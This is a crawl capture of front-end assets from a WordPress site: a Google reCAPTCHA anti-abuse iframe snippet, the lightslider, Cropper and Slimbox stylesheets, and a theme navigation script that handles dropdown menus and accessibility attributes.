<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wAyF1DvZbK8gPgK0TaSfmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917506797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css
body_size: 1273
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lightSlider:after,.lightSlider:before{content:" ";display:table}
.lightSlider{overflow:hidden;margin:0}
.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}
.lSSlideWrapper>.lightSlider:after{clear:both}
.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade{position:relative}
.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}
.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade>.active{z-index:10}
.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}
.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}
.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}
.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}
.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}
.lSSlideOuter .media{opacity:.8}
.lSSlideOuter .media.active{opacity:1}
.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}
.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}
.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}
.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}
.lSSlideOuter .lSPager.lSGallery:after{clear:both}
/* End of Gallery*/
/* slider actions */
.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url('../images/controls.png');cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}
.lSAction>a:hover{opacity:1}
.lSAction>.lSPrev{background-position:0 0;left:10px}
.lSAction>.lSNext{background-position:-32px 0;right:10px}
.lSAction>a.disabled{pointer-events:none}
.cS-hidden{height:1px;opacity:0;overflow:hidden}
/* vertical */
.lSSlideOuter.vertical{position:relative}
.lSSlideOuter.vertical.noPager{padding-right:0!important}
.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}
.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}
/* vertical controlls */
.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}
.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}
.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}
.lSSlideOuter.lSrtl{direction:rtl}
.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}
.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}
.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left;height:168px}
.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}
/* Rtl */
@-webkit-keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@-webkit-keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@-webkit-keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@-webkit-keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
@keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}
.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}
.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css
body_size: 1052
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */
 .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
 .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}
 .cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}
 .cropper-wrap-box{overflow:hidden}
 .cropper-drag-box{background-color:#fff;opacity:0}
 .cropper-modal{background-color:#000;opacity:.5}
 .cropper-view-box{display:block;height:100%;outline-color:rgba(51,153,255,.75);outline:1px solid #39f;overflow:hidden;width:100%}
 .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}
 .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}
 .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}
 .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}
 .cropper-center:after,.cropper-center:before{background-color:#eee;content:' ';display:block;position:absolute}
 .cropper-center:before{height:1px;left:-3px;top:0;width:7px}
 .cropper-center:after{height:7px;left:0;top:-3px;width:1px}
 .cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}
 .cropper-face{background-color:#fff;left:0;top:0}
 .cropper-line{background-color:#39f}
 .cropper-line.line-e{cursor:e-resize;right:-3px;top:0;width:5px}
 .cropper-line.line-n{cursor:n-resize;height:5px;left:0;top:-3px}
 .cropper-line.line-w{cursor:w-resize;left:-3px;top:0;width:5px}
 .cropper-line.line-s{bottom:-3px;cursor:s-resize;height:5px;left:0}
 .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}
 .cropper-point.point-e{cursor:e-resize;margin-top:-3px;right:-3px;top:50%}
 .cropper-point.point-n{cursor:n-resize;left:50%;margin-left:-3px;top:-3px}
 .cropper-point.point-w{cursor:w-resize;left:-3px;margin-top:-3px;top:50%}
 .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}
 .cropper-point.point-ne{cursor:ne-resize;right:-3px;top:-3px}
 .cropper-point.point-nw{cursor:nw-resize;left:-3px;top:-3px}
 .cropper-point.point-sw{bottom:-3px;cursor:sw-resize;left:-3px}
 .cropper-point.point-se{bottom:-3px;cursor:se-resize;height:20px;opacity:1;right:-3px;width:20px}
 @media (min-width:768px){
 .cropper-point.point-se{height:15px;width:15px}
 }
 @media (min-width:992px){
 .cropper-point.point-se{height:10px;width:10px}
 }
 @media (min-width:1200px){
 .cropper-point.point-se{height:5px;opacity:.75;width:5px}
 }
 .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}
 .cropper-invisible{opacity:0}
 .cropper-bg{background-image:url('[data-uri]')}
 .cropper-hide{display:block;height:0;position:absolute;width:0}
 .cropper-hidden{display:none!important}
 .cropper-move{cursor:move}
 .cropper-crop{cursor:crosshair}
 .cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css
body_size: 329
content:
/* SLIMBOX */
#lbOverlay{position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;cursor:pointer}
#lbBottomContainer,#lbCenter{position:absolute;z-index:9999;overflow:hidden;background-color:#fff}
.lbLoading{background:#fff url(../images/loading.gif) no-repeat center}
#lbImage{position:absolute;left:0;top:0;border:10px solid #fff;background-repeat:no-repeat}
#lbNextLink,#lbPrevLink{display:block;position:absolute;top:0;width:50%;outline:0}
#lbPrevLink{left:0}
#lbPrevLink:hover{background:transparent url(../images/prevlabel.gif) no-repeat 0 15%}
#lbNextLink{right:0}
#lbNextLink:hover{background:transparent url(../images/nextlabel.gif) no-repeat 100% 15%}
#lbBottom{font-family:Verdana,Arial,Geneva,Helvetica,sans-serif;font-size:10px;color:#666;line-height:1.4em;text-align:left;border:10px solid #fff;border-top-style:none}
#lbCloseLink{display:block;float:right;width:66px;height:22px;background:transparent url(../images/closelabel.gif) no-repeat center;margin:5px 0;outline:0}
#lbCaption,#lbNumber{margin-right:71px}
#lbCaption{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0
body_size: 974
content:
/* global twentytwentythreeScreenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

(function( $ ) {
	var masthead, menuToggle, siteNavContain, siteNavigation;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false })
			.append( twentytwentythreeScreenReaderText.icon )
			.append( $( '<span />', { 'class': 'screen-reader-text', text: twentytwentythreeScreenReaderText.expand }) );

		container.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

		// Set the active submenu dropdown toggle button initial state.
		container.find( '.current-menu-ancestor > button' )
			.addClass( 'toggled-on' )
			.attr( 'aria-expanded', 'true' )
			.find( '.screen-reader-text' )
			.text( twentytwentythreeScreenReaderText.collapse );
		// Set the active submenu initial state.
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

			screenReaderSpan.text( screenReaderSpan.text() === twentytwentythreeScreenReaderText.expand ? twentytwentythreeScreenReaderText.collapse : twentytwentythreeScreenReaderText.expand );
		});
	}

	initMainNavigation( $( '.main-navigation' ) );

	masthead       = $( '#masthead' );
	menuToggle     = masthead.find( '.menu-toggle' );
	siteNavContain = masthead.find( '.main-navigation' );
	siteNavigation = masthead.find( '.main-navigation > div > ul' );

	// Enable menuToggle.
	(function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial value for the attribute.
		menuToggle.attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentytwentythree', function() {
			siteNavContain.toggleClass( 'toggled-on' );

			$( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
		});
	})();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

				$( document.body ).on( 'touchstart.twentytwentythree', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				});

				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
					.on( 'touchstart.twentytwentythree', function( e ) {
						var el = $( this ).parent( 'li' );

						if ( ! el.hasClass( 'focus' ) ) {
							e.preventDefault();
							el.toggleClass( 'focus' );
							el.siblings( '.focus' ).removeClass( 'focus' );
						}
					});

			} else {
				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.twentytwentythree' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentytwentythree', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentytwentythree blur.twentytwentythree', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		});
	})();
})( jQuery );
